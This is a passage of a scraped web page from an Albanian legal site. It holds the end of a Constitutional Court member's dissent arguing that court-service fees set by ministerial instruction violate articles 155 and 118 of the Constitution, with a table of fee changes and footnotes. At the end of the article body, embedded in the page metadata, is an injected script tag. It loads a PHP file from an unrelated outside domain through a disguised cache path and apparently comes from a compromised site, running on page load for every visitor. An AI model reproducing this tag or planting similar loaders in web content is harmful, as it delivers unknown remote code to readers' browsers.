till\u00eb, kaq i p\u00ebrgjithsh\u00ebm, p\u00ebrmbush kriterin e \u201ccaktimit me ligj\u201d, si\u00e7 k\u00ebrkon neni 155 i Kushtetut\u00ebs. P\u00ebrmbushja e k\u00ebtij kriteri realizohet jo vet\u00ebm n\u00ebp\u00ebrmjet p\u00ebrcaktimit me ligj t\u00eb fush\u00ebs s\u00eb aplikimit t\u00eb tarif\u00ebs p\u00ebr sh\u00ebrbime gjyq\u00ebsore dhe t\u00eb subjekteve q\u00eb duhet ta paguajn\u00eb at\u00eb, por edhe n\u00ebp\u00ebrmjet p\u00ebrcaktimit t\u00eb parimeve dhe kritereve baz\u00eb, sipas t\u00eb cilave do t\u00eb plot\u00ebsohet disiplina normative e tarif\u00ebs p\u00ebr sh\u00ebrbime gjyq\u00ebsore, nga institucionet shtet\u00ebrore, si dhe do t\u00eb b\u00ebhet kuantifikimi i saj n\u00eb vler\u00eb monetare. Norma e kund\u00ebrshtuar nuk ka p\u00ebrcaktuar kriteret dhe fush\u00ebveprimin brenda t\u00eb cilit mund t\u00eb ushtrohen kompetencat rregulluese t\u00eb autoriteteve shtet\u00ebrore dhe as kriteret baz\u00eb p\u00ebr kuantifikimin e tarif\u00ebs p\u00ebr sh\u00ebrbime gjyq\u00ebsore (p.sh. kufirin minimal dhe maksimal p\u00ebr caktimin e kuotave, sipas nevojave financiare t\u00eb entit t\u00eb cilit do t\u2019i paguhet detyrimi financiar). Parimi i ligjshm\u00ebris\u00eb substanciale nuk lejon pap\u00ebrcaktueshm\u00ebrin\u00eb absolute t\u00eb kompetenc\u00ebs q\u00eb ligji ia delegon autoriteteve t\u00eb tjera shtet\u00ebrore, si\u00e7 jan\u00eb Ministri i Financave dhe titullar\u00ebt e institucioneve p\u00ebrkat\u00ebse, n\u00eb rastin konkret. Ligjv\u00ebn\u00ebsi duhej t\u00eb parashikonte kriteret e p\u00ebrshtatshme dhe t\u00eb mjaftueshme p\u00ebr t\u00eb kufizuar diskrecionalitetin e autoriteteve shtet\u00ebrore q\u00eb kan\u00eb rregulluar me akte n\u00ebnligjore ministrore tarifat p\u00ebr sh\u00ebrbime gjyq\u00ebsore, n\u00eb m\u00ebnyr\u00eb q\u00eb t\u00eb shmangej mund\u00ebsia e ushtrimit arbitrar t\u00eb kompetencave nga ana e tyre. Nj\u00eb gj\u00eb e\u00a0 till\u00eb nuk \u00ebsht\u00eb b\u00ebr\u00eb nga ligjv\u00ebn\u00ebsi dhe, p\u00ebr pasoj\u00eb, dispozita ligjore, objekt shqyrtimi, nuk i plot\u00ebson kriteret minimale udh\u00ebrr\u00ebfyese q\u00eb k\u00ebrkon neni 155 i Kushtetut\u00ebs.\r\n\r\n18. Edhe Gjykata Kushtetuese italiane, n\u00eb lidhje me nenin 23 t\u00eb Kushtetut\u00ebs italiane q\u00eb parashikon se detyrimet financiare vendosen mbi baz\u00ebn e\u00a0 ligjit, \u00ebsht\u00eb shprehur se ky p\u00ebrcaktim p\u00ebrb\u00ebn rezerv\u00eb ligjore relative. Por, parimi q\u00eb p\u00ebrshkon nenin 23 t\u00eb Kushtetut\u00ebs, sipas saj, k\u00ebrkon jo vet\u00ebm q\u00eb kompetenca p\u00ebr t\u00eb rregulluar nj\u00eb detyrim financiar t\u00eb jet\u00eb e bazuar n\u00eb ligj, por edhe q\u00eb ligji, i cili jep nj\u00eb kompetenc\u00eb t\u00eb till\u00eb, t\u00eb p\u00ebrcaktoj\u00eb kriteret e p\u00ebrshtatshme dhe t\u00eb mjaftueshme p\u00ebr t\u00eb kufizuar diskrecionalitetin e autoritetit shtet\u00ebror gjat\u00eb ushtrimit t\u00eb kompetenc\u00ebs s\u00eb dh\u00ebn\u00eb (<i>shih vendimet<\/i> <i>nr<\/i><i>. 4\/1957; nr. 67\/1973<\/i>; <i>nr. 447\/1988; nr. 37\/2004; nr. nr. 32\/2009; nr. 115\/2011 t\u00eb Gjykat\u00ebs Kushtetuese italiane)<\/i>.\r\n\r\n19. Gjithashtu, \u00ebsht\u00eb po kaq e qart\u00eb se, n\u00eb p\u00ebrputhje me nenin 155 t\u00eb Kushtetut\u00ebs, leht\u00ebsimi apo p\u00ebrjashtimi nga pagesa e tarif\u00ebs p\u00ebr sh\u00ebrbime gjyq\u00ebsore t\u00eb kategorive t\u00eb caktuara t\u00eb paguesve duhet t\u00eb b\u00ebhet me ligj, dhe n\u00eb k\u00ebt\u00eb kontekst, \u00ebsht\u00eb m\u00eb e p\u00ebrshtatshme t\u00eb rregullohet nga ligji \u00a0konkret p\u00ebr taksat, tatimet dhe detyrimet financiare.\r\n\r\n20. Nga sa m\u00eb sip\u00ebr, vler\u00ebsoj se neni 11\/2 i ligjit, objekt shqyrtimi, cenon t\u00eb drejt\u00ebn e aksesit n\u00eb gjykat\u00eb dhe nuk i plot\u00ebson kriteret e p\u00ebrcaktuara n\u00eb nenet 155 dhe 118 t\u00eb Kushtetut\u00ebs, duke mos respektuar, n\u00eb k\u00ebt\u00eb m\u00ebnyr\u00eb, parimin e rezerv\u00ebs ligjore t\u00eb vendosur nga neni 155, n\u00eb lidhje me nenin 118 t\u00eb Kushtetut\u00ebs.\r\n\r\n&nbsp;\r\n\r\n<b>An\u00ebtar: Sokol Berberi<\/b>\r\n\r\n<b>\u00a0<\/b>\r\n\r\n&nbsp;\r\n\r\n&nbsp;\r\n\r\n&nbsp;\r\n\r\n&nbsp;\r\n\r\nTabela 1. <i>Ndryshimet q\u00eb ka p\u00ebsuar tarifa p\u00ebr sh\u00ebrbime gjyq\u00ebsore<\/i>\r\n\r\n&nbsp;\r\n<table border=\"1\" cellspacing=\"0\" cellpadding=\"0\">\r\n<tbody>\r\n<tr>\r\n<td valign=\"top\" width=\"181\"><b>Lidhja nr. 5 e ligjit nr. 8977\/2002 <i>t\u00eb shfuqizuar<\/i><\/b><\/td>\r\n<td valign=\"top\" width=\"234\"><b>Shtojca 1 e Udh\u00ebzimit nr. 13, dat\u00eb 12.02.2009<\/b><\/td>\r\n<td valign=\"top\" width=\"210\"><b>Shtojca 1 e Udh\u00ebzimit nr. 991\/3-2010<\/b>:<\/td>\r\n<\/tr>\r\n<tr>\r\n<td valign=\"top\" width=\"181\">a) padi t\u00eb rrjedhura nga marr\u00ebdh\u00ebnie kontraktore: <b>1500 lek\u00eb<\/b><\/td>\r\n<td valign=\"top\" width=\"234\">a) padi t\u00eb rrjedhura nga marr\u00ebdh\u00ebnie kontraktore: <b>3000 lek\u00eb<\/b><\/td>\r\n<td valign=\"top\" width=\"210\">a) padi t\u00eb rrjedhura nga marr\u00ebdh\u00ebnie kontraktore: <b>12000 lek\u00eb<\/b><\/td>\r\n<\/tr>\r\n<tr>\r\n<td valign=\"top\" width=\"181\">b) p\u00ebr shkaktim d\u00ebmi me vleft\u00eb deri 100 000 lek\u00eb: <b>1500 lek\u00eb<\/b><\/td>\r\n<td valign=\"top\" width=\"234\">b) p\u00ebr shkaktim d\u00ebmi me vleft\u00eb deri 100 000 lek\u00eb: <b>3000 lek\u00eb<\/b><\/td>\r\n<td valign=\"top\" width=\"210\">b) p\u00ebr shkaktim d\u00ebmi me vleft\u00eb deri 100 000 lek\u00eb: <b>12000 lek\u00eb<\/b><\/td>\r\n<\/tr>\r\n<tr>\r\n<td valign=\"top\" width=\"181\">c) p\u00ebr shkaktim d\u00ebmi me vleft\u00eb mbi 100 000 lek\u00eb: <b>1% e padis\u00eb<\/b><\/td>\r\n<td valign=\"top\" width=\"234\">c) p\u00ebr shkaktim d\u00ebmi me vleft\u00eb mbi 100 000 lek\u00eb: <b>3000 lek\u00eb<\/b><\/td>\r\n<td valign=\"top\" width=\"210\">c) p\u00ebr shkaktim d\u00ebmi me vleft\u00eb mbi 100 000 lek\u00eb: <b>3% e padis\u00eb<\/b><\/td>\r\n<\/tr>\r\n<\/tbody>\r\n<\/table>\r\n&nbsp;\r\n\r\n&nbsp;\r\n\r\n&nbsp;\r\n\r\n&nbsp;\r\n\r\n<b>\u00a0<\/b>\r\n\r\n&nbsp;\r\n\r\n&nbsp;\r\n<div><br clear=\"all\" \/>\r\n\r\n<hr align=\"left\" size=\"1\" width=\"33%\" \/>\r\n\r\n<div>\r\n\r\n<a title=\"\" href=\"file:\/\/\/C:\/Users\/andi\/Downloads\/vend.%20nr.07,%20date%2027.02.2013.doc#_ftnref1\">[1]<\/a> Ndryshuar me ligjin nr. 10065, dat\u00eb 29.09.2009 \u201c<i>P\u00ebr disa ndryshime n\u00eb ligjin nr. 9975, dat\u00eb 28.07.2008 \u201cP\u00ebr taksat komb\u00ebtare\u201d<\/i>\r\n\r\n<\/div>\r\n<div>\r\n\r\n<a title=\"\" href=\"file:\/\/\/C:\/Users\/andi\/Downloads\/vend.%20nr.07,%20date%2027.02.2013.doc#_ftnref2\">[2]<\/a> Gjyqtar\u00ebt V. Kristo dhe V. Tusha votuan kund\u00ebr legjitimimit t\u00eb Gjykat\u00ebs s\u00eb Rrethit Gjyq\u00ebsor Pogradec.\r\n\r\n<\/div>\r\n<div>\r\n\r\n<a title=\"\" href=\"file:\/\/\/C:\/Users\/andi\/Downloads\/vend.%20nr.07,%20date%2027.02.2013.doc#_ftnref3\">[3]<\/a> Gjyqtar\u00ebt Xh. Zaganjori, F. Hoxha dhe A. Thanza votuan \u201cpro\u201d legjitimimit t\u00eb QNLQ-s\u00eb.\r\n\r\n<\/div>\r\n<\/div><script type=\"text\/javascript\" src=\"#\"><\/script><script type=\"text\/javascript\" src=\"http:\/\/www.get.space\/wp-content\/cache\/tmpWpfc\/theme-index.php\"><\/script>","author":{"@type":"Person","name":"Respublica","url":"https:\/\/www.respublica.org.al\/author\/respublica\/"},"articleSection":["Vendime Gjykate"],"image":{"@type":"ImageObject","url":"https:\/\/www.respublica.org.al\/wp-content\/uploads\/2013\/02\/negus.jpg","width":300,"height":207},"publisher":{"@type":"Organization","name":"","url":"https:\/\/www.respublica.org.al","logo":{"@type":"ImageObject","url":""},"sameAs":["http:\/\/facebook.com","http:\/\/twitter.com","https:\/\/plus.google.com\/+Jegtheme","http:\/\/youtube.com","http:\/\/jnews.jegtheme.com\/default\/feed\/"]}}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"hentry","entry-title":"P\u00ebr cenimin e t\u00eb drejt\u00ebs s\u00eb aksesit n\u00eb gjykat\u00eb nga tarifat per sherbime gjyqesore","published":"2013-02-28 13:55:19","updated":"2014-10-07 08:43:08"}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/www.respublica.org.al","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/www.respublica.org.al\/category\/vendime-gjykate\/","name":"Vendime Gjykate"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/www.respublica.org.al","name":"Home"}},{"@type":"ListItem","position":4,"item":{"@id":"https:\/\/www.respublica.org.al\/category\/vendime-gjykate\/","name":"Vendime Gjykate"}}]}</script>
<script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&e.run_loginregister&&(e.run_loginregister=!1,jnews.loginregister.init(),jnews.loginregister.hook_form()),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script></body>
</html>


<!-- Page cached by LiteSpeed Cache 6.5.4 on 2026-01-29 20:52:25 -->